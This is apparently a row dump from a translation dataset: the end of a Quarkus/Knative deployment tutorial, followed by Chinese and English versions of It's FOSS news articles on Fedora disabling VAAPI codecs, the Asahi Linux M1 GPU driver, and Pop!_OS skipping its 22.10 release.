<5> Instruct the extension to deploy to OpenShift after the container image is built
<6> Set the Docker build strategy
This command builds the application then deploys it directly to the OKD cluster:
`$ ./mvnw clean package -DskipTests`
Note:Make sure to log in to the right project (e.g.,`quarkus-serverless-restapi`
) by using the`oc login`
command ahead of time.
The output should end with `BUILD SUCCESS`
.
Add a Quarkus label to the Knative service with this `oc`
command:
```
$ oc label rev/quarkus-serverless-restapi-00001
app.openshift.io/runtime=quarkus --overwrite
```
Then access the OKD web console to go to the [ Topology view in the Developer perspective](https://docs.okd.io/latest/applications/application_life_cycle_management/odc-viewing-application-composition-using-topology-view.html). You might see that your pod (serverless function) is already scaled down to zero (white-line circle).

(Daniel Oh, CC BY-SA 4.0)
## 4. Test the functions on Kubernetes
Retrieve a route `URL`
of the serverless function by running the following `oc`
command:
```
$ oc get rt/quarkus-serverless-restapi
[...]
NAME URL READY REASON
quarkus-serverless[...] http://quarkus[...].SUBDOMAIN True
```
Access the route `URL`
with a `curl`
command:
`$ curl http://quarkus-serverless-restapi-quarkus-serverless-restapi.SUBDOMAIN/hello`
In a few seconds, you will get the same result as you got locally:
`Quarkus Function on Kubernetes`
When you return to the Topology view in the OKD cluster, the Knative service scales up automatically.

(Daniel Oh, CC BY-SA 4.0)
This Knative service pod will go down to zero again in 30 seconds because of Knative serving's default setting.
## What's next?
The serverless journey has evolved, starting with functions on virtual machines to serverless containers and integration with enterprise legacy systems. Along this journey, enterprise developers can still use familiar technologies like Java for developing serverless functions by using Quarkus to create a project then build and deploy it to Kubernetes with a Knative service.
The next article in this series will guide you on optimizing Java serverless functions in Kubernetes for faster startup time and small memory footprints at scale.
## 1 Comment |
15,113 | 哦,不!Fedora 正在放弃对流行的视频编解码器的支持 | https://news.itsfoss.com/fedora-drops-vaapi-codec/ | 2022-10-07T09:15:49 | [
"Fedora",
"图形加速"
] | https://linux.cn/article-15113-1.html |
>
> Fedora 37(和 36)可能不再允许你使用一些流行的编解码器来方便地使用视频的图形加速功能。
>
>
>
![哦,不!?Fedora正在放弃对流行视频编解码器的支持[这里有原因!]](/data/attachment/album/202210/07/091549e2zymcpycczhmcpp.png)
Fedora 是一个流行的 Linux 发行版,迎合了那些希望在他们的工作站(和服务器)上使用最先进技术的用户。
它没有搭载任何专有组件,默认情况下坚持使用完全开源的软件库。
虽然这对一些人来说已经很不方便了,但现在看来,另一个变化可能会困扰期待 Fedora 37 的用户。
[最近在 Fedora 上的一个 Mesa 的提交](https://src.fedoraproject.org/rpms/mesa/c/94ef544b3f2125912dfbff4c6ef373fe49806b52?branch=rawhide) 告诉我们,由于法律问题,**H.264、H.265 和 VC-1** 编解码器的视频加速 API(VAAPI)的支持已经被禁用。
这一变化可能也会被回传到 Fedora 36。
>
> ? H.264 是大多数视频行业使用的主流视频编解码器。
>
>
> 例如,苹果公司广泛使用 H.264 编解码器,用于 iPhone 手机拍摄的照片和视频。你可以阅读此 [文档](https://support.apple.com/en-us/HT207022) 来了解更多。
>
>
>
Fedora 项目论坛的一位成员 [首先发现](https://lists.fedoraproject.org/archives/list/[email protected]/thread/PYUYUCM3RGTTN4Q3QZIB4VUQFI77GE5X/) 了 Fedora 中的这一变化,他将其描述为 “*F36 的一大退步*”。
### 这对 Fedora 用户来说是坏消息吗?
是的,基本上是的。
**主要是,它将影响使用开源驱动程序的 AMD GPU 用户**,阻止他们使用 **GPU 加速** 来播放需要使用这些编解码器的视频内容。
此外,它还会影响到 **任何使用开源图形驱动的用户**,即使他们在英特尔芯片上运行 iGPU。Fedora 开发者还没有对此提供任何澄清,但你可以自己测试一下。
如果你在英伟达显卡上使用专有驱动程序,你就没有什么可担心的。
运行旧硬件的用户也可能有问题,他们的系统可能不支持这些编解码器。
这些编解码器最常用在你从 BT 或各种服务中下载的视频中,这些视频还没有转移到更新一代的编解码器(如 **AV1** 和 **VP9**)。
我相信,这是互联网上的**大部分**视频的情况。
一些流媒体平台也使用这些编解码器在其各自的平台上提供内容,这可能导致用户在试图通过其服务访问内容时面临问题。
### 这是否影响到每个人?
如果你是那些观看 YouTube 视频的人,不使用任何需要这些编解码器的视频的平台或下载它们,你就不会有任何问题。
### Fedora 正在避免法律上的麻烦
还没有人起诉 Fedora 或强迫他们这样做。然而,正如 [Phoronix](https://www.phoronix.com/news/Mesa-Optional-Video-Codecs) 所指出的,Mesa 的一个变化最近允许开发者选择性地禁用编解码器,以帮助避免法律纠纷和软件专利冲突。
因此,为了避免法律上的混乱,Fedora 进行了这一改变。
H.264 和 H.265 的专利属于一家名为 [MPEG LA](https://en.wikipedia.org/wiki/MPEG_LA) 的公司,该公司专门用于持有视频编解码器和显示标准领域的专利。
而 VC-1 的专利属于 [SMPTE](https://en.wikipedia.org/wiki/Society_of_Motion_Picture_and_Television_Engineers),这是一个由媒体和娱乐机构的专业人士管理的团体。
考虑到用户在购买显卡时已经支付了使用这些编解码器的许可,我们仍然不确定为什么会这样。你可以在 [Fedora 的法律列表会话](https://lists.fedoraproject.org/archives/list/[email protected]/thread/M4LTGLHY5JX42IHC45WNWB5FH2JIFMAS/) 中阅读更多相关信息。
### 可能的解决方法是什么?
**显然**,你必须依赖基于 CPU 的解码了。当然,你也可以使用官方或第三方的 Mesa 构建版本。
Flatpak 应用程序可能允许你观看图形加速的视频内容而没有问题。但是,这要取决于软件的维护者。
但是,对于大多数用户来说,这可能是一个不方便的解决方案。
另一个解决方法可能是在旨在包含第三方应用程序的 RPM Fusion 仓库中单独包含支持 VAAPI 的编解码器。
然而,负责 Fedora RPM Fusion 仓库的开发者对维护 Fedora Mesa 3D 的复刻版本不感兴趣。该开发者提到:
>
> rpmfusion 基本上没有兴趣去打包和维护它,而且保持仓库与 Fedora 同步对我来说也不是一个优先事项。
>
>
>

*? 你对 Fedora 的这一变化有什么看法?请在下面的评论中告诉我们你的想法。*
---
via: <https://news.itsfoss.com/fedora-drops-vaapi-codec/>
作者:[Sourav Rudra](https://news.itsfoss.com/author/sourav/) 选题:[lkxed](https://github.com/lkxed) 译者:[wxy](https://github.com/wxy) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

Fedora is a popular Linux distro that caters to users who want cutting-edge tech on their workstations (and servers).
It doesn't ship with any proprietary components and sticks to completely open-source repositories by default.
While that can be inconvenient for some already, now it seems another change may bother users looking forward to Fedora 37. 😞
A [recent commit to Mesa on Fedora](https://src.fedoraproject.org/rpms/mesa/c/94ef544b3f2125912dfbff4c6ef373fe49806b52?branch=rawhide&ref=news.itsfoss.com) tells us that the Video Acceleration API support has been disabled for **H.264, H.265, and VC-1** codecs due to legal worry.
This is likely to be backported to Fedora 36 as well.
For instance, Apple extensively uses H.264 codec for its photos and videos captured by iPhones. You can read the
[documentation](https://support.apple.com/en-us/HT207022?ref=news.itsfoss.com)to learn more.
The change in Fedora was [first spotted](https://lists.fedoraproject.org/archives/list/[email protected]/thread/PYUYUCM3RGTTN4Q3QZIB4VUQFI77GE5X/?ref=news.itsfoss.com) by a Fedora Project forum member who describes it as '*a big regression from F36*'.
## Is This Bad News for Fedora Users?
Yes, mostly.
**Primarily, it will affect AMD GPU users using open-source drivers**, preventing them using **GPU acceleration** to play video content that requires using these codecs.
Additionally, it also affects **any user who uses open-source graphics drivers**, even if they run iGPUs on Intel chips. Fedora developers have not yet provided any clarity on this, but you can test it out for yourself.
If you are someone who uses proprietary drivers on your NVIDIA graphics card, you have nothing to worry about.
Users running old hardware could also have problems, considering their system may not support these codecs.
Some of the most common uses of these codecs are in videos that you download from torrents or services that have not moved on to the newer generation codecs such as **AV1** and **VP9**.
And that's the **majority of the internet **I believe**.**
Some streaming platforms also use these codecs to run content on their respective platforms which can cause users to face issues while trying to access content through their services.
[Notion – One workspace. Every team.We’re more than a doc. Or a table. Customize Notion to work the way you do.](https://notion.grsm.io/itsfoss?ref=news.itsfoss.com)

## Does This Affect Everyone?
If you are among the ones who watch YouTube videos and do not use any platform or download videos that require these codecs, you will have no issues.
You might want to explore more about AV1, if you are hearing about it for the first time:
## Fedora is Avoiding Legal Trouble
No one sued Fedora or forced them to do this yet. However, a change in Mesa recently allowed devs to optionally disable codecs to help avoid legal trouble and software patent conflicts as spotted by [Phoronix](https://www.phoronix.com/news/Mesa-Optional-Video-Codecs?ref=news.itsfoss.com).
So, to avoid a legal mess, Fedora went ahead with this change.
The patents for H.264 and H.265 are with a company called [MPEG LA](https://en.wikipedia.org/wiki/MPEG_LA?ref=news.itsfoss.com), which specializes in holding patents in the video codecs and display standards sector.
Whereas the patent for VC-1 is under [SMPTE](https://en.wikipedia.org/wiki/Society_of_Motion_Picture_and_Television_Engineers?ref=news.itsfoss.com), which is a group run by professionals from the media and entertainment sector.
We are still not sure how it all works, considering the user has already paid for the license to use these codecs when they purchase the graphics card. You can read more about it in [Fedora's legal list thread](https://lists.fedoraproject.org/archives/list/[email protected]/thread/M4LTGLHY5JX42IHC45WNWB5FH2JIFMAS/?ref=news.itsfoss.com).
[Here’s What’s Coming to Fedora 37Fedora 37 is due for release next month. Let us take a good look at the changes it brings in.](https://news.itsfoss.com/fedora-37-features/)

## What Are The Possible Workarounds?
**Of course, **you will have to depend on CPU-based decoding. Sure, you can also use an official or third-party Mesa build.
Flatpak apps may allow you to watch accelerated video content with no issues. But, it is up to the maintainer of the software.
But, it can be an inconvenient solution for most users.
The other workaround could be to include the codecs separately with VAAPI support in an RPM Fusion repository, meant to contain third-party applications.
However, the dev responsible for Fedora's RPM Fusion repo is not interested in maintaining a fork of Fedora's Mesa 3D. The developer mentions:
There is little to no interest at rpmfusion to package and maintain it, also keeping the repo in sync with fedora isn't a priority for me.
*💬 What do you think about this change in Fedora? Let us know your thoughts in the comments below.*
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
15,114 | 一个适用于苹果芯片的原生 Linux GPU 驱动程序几乎就绪! | https://news.itsfoss.com/linux-gpu-driver-apple/ | 2022-10-07T10:29:00 | [
"苹果",
"GPU",
"M1"
] | https://linux.cn/article-15114-1.html |
>
> 苹果 M1 上的原生 Linux GPU 驱动?它就快来了!
>
>
>

让 Linux 在 <ruby> 苹果芯片 <rt> Apple Silicon </rt></ruby> 设备上工作是我们很多人的愿望!
感谢 [Asahi Linux 项目](https://news.itsfoss.com/asahi-linux-announcement/),它现在对测试者来说已经成为现实。当然,它还没有准备好进入最佳时期,但如果你是一个资深 Linux 用户,你现在就可以在苹果 M1/M2 设备上尝试 Linux。
现在,Linux 开发者 **Asahi Lina** 的一个令人兴奋的进展引起了我们所有人的注意。
**我们可能会比预期更早地拥有一个用 Rust 编写的原生 GPU 驱动程序。**
### 所以,这意味着什么?
几个月前,Asahi Lina 加入了 Asahi Linux 项目,并开始 [开发一个驱动程序原型](https://asahilinux.org/2022/07/july-2022-release/) 以在 Linux 上运行图形应用程序。
现在,通过更多的调整和一些来自 Asahi Lina 对 M1 GPU 硬件接口的逆向工程的惊人的贡献,她已经成功地在苹果 M1 芯片上运行了 GNOME、KDE 应用程序,做到了在 Firefox 上播放 YouTube 等事情!
以下是她 [推特](https://twitter.com/LinaAsahi/status/1575343067892051968) 的内容:
>
> GNOME 运行了!!Firefox 浏览器可以运行!你可以看 YouTube,玩 Neverball,运行 KDE 应用程序,以及更多!! 没有崩溃!!!
>
>
> 在苹果 M1 的原生 Linux GPU 驱动上!!
>
>
>
需要注意的是,这还没有在苹果 M2 上测试过。
这里还有个视频,你可以看到它运行的情况:
她还解释说:
>
> 我使用了一个糟糕的黑科技来解决一个稳定性问题,这影响了性能,但它证明了这是唯一剩下的主要问题!一旦我把它修复好了,我们就会有完整的性能和稳定性!然后就只剩下 Mesa 驱动程序的修复了!!!
>
>
>
当然,这还只是处于早期的开发,我们甚至没有在 Linux 内核中拥有 Rust 实现。所以,当 Rust 开始进入主线版本时,也就是 Linux 内核 6.1 或更新版本时,你可能会看到它越来越接近现实。
尽管如此,这对 Asahi Linux 来说是一个不可思议的里程碑。随着一些发展,用户一定急于在苹果芯片设备上尝试 Linux。
---
via: <https://news.itsfoss.com/linux-gpu-driver-apple/>
作者:[Ankush Das](https://news.itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[KevinZonda](https://github.com/KevinZonda) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

Making Linux work on an Apple silicon-powered device is what many of us want!
Thanks to [Asahi Linux project](https://news.itsfoss.com/asahi-linux-announcement/), it is now a reality for testers. Sure, it is not ready for prime time, but if you are an advanced Linux user, you could try Linux on Apple M1/M2 devices right now.
Now, an exciting progress by **Asahi Lina**, a Linux developer, has all our attention.
**We might have a working native GPU driver written in Rust sooner than expected.**
## So, What Does This Mean?
A couple of months ago, Asahi Lina joined the Asahi Linux project and started [developing a prototype driver](https://asahilinux.org/2022/07/july-2022-release/?ref=news.itsfoss.com) to run graphics applications on Linux.
Now, with more tweaks and some amazing dedication by Asahi Lina to reverse engineer the M1 GPU hardware interface, she has managed to run GNOME, KDE apps, YouTube on Firefox, and more on an Apple M1 chip!
Here's what she [tweeted](https://twitter.com/LinaAsahi/status/1575343067892051968?ref=news.itsfoss.com):
GNOME runs!! Firefox works!! You can watch YouTube, play Neverball, run KDE apps, and more!! No crashes!!!
On a native Linux GPU driver for Apple M1!!
Note that this hasn't been tested with Apple M2 yet.
Here's the video stream where you get to see it in action:
She also explains:
I used a cursed hack to work around a stability issue, which hurts performance, but it proves that that is the only remaining major issue! Once I fix it properly we'll have full performance and stability!! And then it's just Mesa driver fixes left!!!
Of course, this is an early development when we do not even have Rust implementation with the Linux Kernel. So, probably you would see this getting closer to reality with Linux Kernel 6.1 or newer when Rust starts getting to the mainline releases.
Nevertheless, this is an incredible milestone for Asahi Linux. With some of the developments, users must be anxious to try Linux on Apple silicon-powered devices.
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
15,116 | System 76 将不会发布 Pop!_OS 22.10 Linux 发行版 | https://news.itsfoss.com/no-pop-os-21-10/ | 2022-10-08T14:39:14 | [
"COSMIC"
] | https://linux.cn/article-15116-1.html |
>
> Pop!\_OS 22.10 将不会发布。所以,你将无法使用 GNOME 43…… 这里是原因。
>
>
>

Pop!\_OS 是一个基于 Ubuntu 的 Linux 发行版,它提供了一个精心设计的用户体验以及强大的软件套件。
考虑到它带来的最新技术和桌面环境带来的有用的调整,Pop!\_OS 发行版通常值得等待。
但是,你将无法获得 Pop!\_OS 22.10 发行版。
[System76](https://system76.com/) 希望专注于开发其自己的基于 Rust 的 COSMIC 桌面环境,并在未来的版本中放弃 GNOME。?
**如果你不知道的话**,这是我们对 Pop!\_OS 的 COSMIC 桌面环境的旧报道,以供说明:

>
> **[哦,哇哦!Pop!\_OS Linux 开发人员正在创建一个基于 Rust 的新桌面环境](https://news.itsfoss.com/pop-os-cosmic-rust/)**
>
>
>
### Pop!\_OS 22.10 发行版将不会发布
一般在 Ubuntu 发布新的 LTS 和非 LTS 版本之后,Pop!\_OS 发行版就会发布。
没有 Pop!\_OS 22.10,一些用户可能会失望,因为他们无法在 Pop!\_OS 上体验 GNOME 43。
感谢 [OMG!Ubuntu!](https://www.omgubuntu.co.uk/2022/09/excited-for-pop_os-22-10-dont-be) 发现了 Pop!\_OS 开发人员 **Michael Murphy** 的这个 [Reddit 评论](https://www.reddit.com/r/pop_os/comments/xifwt6/comment/ip3l425/)。
Michael 提到:
>
> 我们将会把开发时间集中到 COSMIC 的 Rust 实现上,而不是 22.10。支持多个 Ubuntu 版本需要很大的努力,而 6 个月的发布周期真的会吃掉开发时间和产品的稳定性。
>
>
>
? 我相信这是一个很好的决定。去年,当他们宣布了基于 Rust 从头开始构建桌面环境的计划时,我总是想知道他们如何做到的。
从头开始做一件事并达到用户的期望是一项艰巨的任务,这些用户已经在基于 GNOME 的 Pop!\_OS 上拥有了很好的体验。
### COSMIC 桌面环境

看到 COSMIC 桌面环境的更多发展会很有趣。上次我们尝试它(或看到演示)时,用户会对它感到兴奋,即使它们只是刚刚开始。
从技术上讲,它自 2021 年以来就一直在开发中,2023 年的 Pop!\_OS 发行版将会带来它。
它使用 [Rust](https://www.rust-lang.org/) 编程语言编写,遵循 freedesktop [互操作性规范](https://www.freedesktop.org/wiki/Specifications/),并完全移除了对 GNOME 和其 shell 扩展的依赖。
我们曾经介绍过 COSMIC 桌面环境的早期预览构建,你可以在这里查看:

>
> **[我尝试了 System76 新的基于 Rust 的 COSMIC 桌面!](https://news.itsfoss.com/system76-rust-cosmic-desktop/)**
>
>
>
### 为什么这是件好事?
Pop!\_OS 的 LTS 版本已经收到了比 Ubuntu 更多的包更新和内核升级,所以你不必担心没有发布 22.10 版本。
相反,我们应该期待 Pop!\_OS 的下一个主要升级,那时他们会正式介绍 Rust-COSMIC 桌面环境。
*? 你对这个决定怎么看?你对未来的 Pop!\_OS 发行版有什么期待吗?*
---
via: <https://news.itsfoss.com/no-pop-os-21-10/>
作者:[Sourav Rudra](https://news.itsfoss.com/author/sourav/) 选题:[lkxed](https://github.com/lkxed) 译者:[Cubik65536](https://github.com/Cubik65536) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

Pop!_OS is an Ubuntu-based distro that offers a polished user experience alongside a robust software suite.
Pop!_OS releases are usually worth the wait for their latest tech stack and useful tweaks they bring in with their desktop environment experience.
But, you will not be getting a Pop!_OS 22.10 release.
[System76](https://system76.com/?ref=news.itsfoss.com) wants to focus on developing its own Rust-based COSMIC desktop environment ditching GNOME for future releases. 😲
**In case you did not know**, here is our older coverage on the COSMIC desktop for Pop!_OS to provide clarity:
[Oh, Wow! Pop!_OS Linux Devs Are Creating a New Rust-based Desktop EnvironmentEarlier this year, System76 introduced their desktop environment (DE) “COSMIC” based on GNOME. The COSMIC desktop aimed to offer a polished and more functional experience when compared to GNOME. Considering my previous experience with Pop!_OS, System76 always seems to have top-notch implem…](https://news.itsfoss.com/pop-os-cosmic-rust/)

## No Pop!_OS 22.10 Release
A new Pop!_OS release usually comes just after Ubuntu's new release for both the LTS and non-LTS versions.
Without Pop!_OS 22.10, some users might be disappointed not to get their hands on GNOME 43 experience on Pop!_OS.
Thanks to [OMG!Ubuntu!](https://www.omgubuntu.co.uk/2022/09/excited-for-pop_os-22-10-dont-be?ref=news.itsfoss.com) for spotting this on a [Reddit comment](https://www.reddit.com/r/pop_os/comments/xifwt6/comment/ip3l425/?ref=news.itsfoss.com) by Pop!_OS developer **Michael Murphy**.
Michael mentions:
We are going to focus our development time onto the Rust implementation of COSMIC instead of 22.10. It takes a lot of effort to support multiple releases of Ubuntu, and the 6 month release cycle really eats into development time and stability of the product.
👏 I believe that is an excellent decision. Last year, when they announced their plans for a Rust-based built-from-scratch desktop environment, I always wondered how they could pull it off.
It is a huge task to make something from the ground up and reach the expectation of users who already have a great experience on Pop!_OS with a GNOME-based desktop.
[Get a free, secure, and private email with Proton MailProton Mail is the world’s largest secure email service with over 70 million users. Available on Web, iOS, Android, and desktop. Protected by Swiss privacy law.](http://proton.go2cloud.org/aff_c?offer_id=15&aff_id=1173&ref=news.itsfoss.com)

## COSMIC Desktop Environment

It would be interesting to see more developments in the COSMIC desktop environment. The last time we tried it (or saw the mockups), it sparked excitement among the users even when they were just starting out.
Technically, it has been in development since 2021, with a Pop!_OS release coming in 2023.
It is written in the [Rust](https://www.rust-lang.org/?ref=news.itsfoss.com) programming language following the freedesktop [interoperability specifications](https://www.freedesktop.org/wiki/Specifications/?ref=news.itsfoss.com), and to completely remove any dependence on GNOME and its shell extensions.
We had previously covered the early preview build of the COSMIC desktop environment, you can check that out here:
[I Tried System76’s New Rust-based COSMIC Desktop!If you didn’t know already, System76 developers have been working on a new Desktop Environment (dubbed COSMIC) written in Rust: a memory-safe and superfast programming language. Creating a desktop environment from scratch is no small feat. That involves creating everything from the compositor,…](https://news.itsfoss.com/system76-rust-cosmic-desktop/)

## Why Is This a Good Thing?
The LTS releases for Pop!_OS already receive regular package updates and kernel upgrades more than Ubuntu, so you have nothing to worry about not getting a 22.10 version release.
Instead, we should look forward to Pop!_OS's next major upgrade where they properly introduce the Rust-COSMIC desktop environment.
*💬 What do you think about this decision? Are you excited to see what's in store with future Pop!_OS releases?*
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.